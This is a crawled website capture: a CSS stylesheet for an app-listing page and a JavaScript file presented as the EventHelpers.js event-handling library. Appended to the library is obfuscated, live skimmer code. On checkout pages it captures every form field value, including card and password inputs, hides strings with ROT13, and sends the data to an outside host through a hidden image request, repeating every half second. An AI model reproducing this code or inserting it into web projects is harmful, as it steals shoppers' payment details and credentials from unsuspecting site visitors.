.subject_unchecked {
	border: 1px solid #888;
	-moz-box-shadow: inset 0 0 5px #888;
	-webkit-box-shadow: inset 0 0 5px #888;
	box-shadow: inset 0 0 5px #888;
	color: #888;
}

.subject_checked {
	border: 1px solid #FDD901;
	-moz-box-shadow: inset 0 0 5px #EF932E, 0 0 5px 2px #4B82C3;
	-webkit-box-shadow: inset 0 0 5px #EF932E, 0 0 5px 2px #4B82C3;
	box-shadow: inset 0 0 5px #EF932E, 0 0 5px 2px #4B82C3;
	color: black;
	background-color: #EF932E;
}

.apps_side_subjects_js {
	padding: 4px 0px 4px 0px;
}

.apps_side_paid {
	height: 50px;
}

.hide_app {
	display: none;
}

.load_more_button {
	background-image: url('/buttons_new/load_more.png');
	margin: 0px auto;
	width: 142px;
	height: 36px;
}

.load_more_button:hover {
        cursor: pointer;
}

.load_more_apps {
        padding: 5px;
        border: 2px solid #EF932E;
	margin-left: 40%; 
	width: 20%;
	background-color: #4B81C2;
        border-radius: 12px;
        -webkit-border-radius: 12px;
        -moz-border-radius: 12px;
        text-shadow: 1px 1px 2px #000000;
        filter: dropshadow(color=#000000, offx=1, offy=1);
        color: white;
        font-size: 1.2em;
        -webkit-box-shadow: 2px 2px 4px 0px #000000;
        -moz-box-shadow: 2px 2px 4px 0px #000000;
        box-shadow: 2px 2px 4px 0px #000000; }

.load_more_apps:hover {
        cursor: pointer;
        //background-color: #EF932E;
        //border: 2px solid #D2252B;
}

.button_holder {
        text-align: center;
        clear: both;
        height: 40px;
        padding: 20px;
}

.morelessimg {
        background-repeat:repeat-x;
        text-align: center;
        position: absolute;
        top: 33px;
	width: 160px;
}

#categories_holder {
	position: relative;
}

.core_shade {
        position: absolute;
        background: #282422;
        opacity: 0.4;
        -moz-opacity: 0.4;
        -khtml-opacity: 0.4;
        filter: alpha(opacity=40);
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        z-index: 10000;
}

.picture_preview {
        background:none repeat scroll 0 0 #FFF;
        margin:0;
        overflow:visible;
        padding:18px;
        z-index: 10001;
        -moz-border-radius:6px;
        border-radius:6px;
        webkit-border-radius:6px;
        border: 3px solid #EF932E;
        #width: 500px;
        #height: 500px;
        position: absolute;
        display: none;
}

.close_big {
        text-align: center;
        border: 2px solid silver;
        width: 20px;
        float: right;
        clear: both;
        background: none repeat scroll 0pt 0pt LightGrey;
        font-family: Arial;
        margin-left: 10px;
        -moz-border-radius:2px;
        border-radius:2px;
        webkit-border-radius:2px;
	position: absolute;
	top: 10px;
	right: 10px;
}

.close_big:hover {
        cursor: pointer;
}

#big_img {
	margin-top: 20px;
}

#apps_page_links {
	clear: both;
}

.apps_icon {
	width: 48px;
}

#slider_instructions {
	display: none;
}

.similar_apps_full {
	width: 690px;
}

#similar_description {
	width: 441px;
	height: 190px;
	margin: 2px;
	border: 2px solid gray;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
	border-radius: 5px;
	overflow: scroll;
	padding: 6px;
	font-size: 0.8em;
}

#rating_js {
	display: none;
}

#sort_links {
	text-align: right;
	font-size: 0.8em;
}

.compact_grades, .compact_downloads {
	font-size: 0.8em;
}

.compact_bottom {
	position: absolute;
	bottom: 0px;
}

.apps_rate_this {
  font-size:18px;
  font-weight:bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4316
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');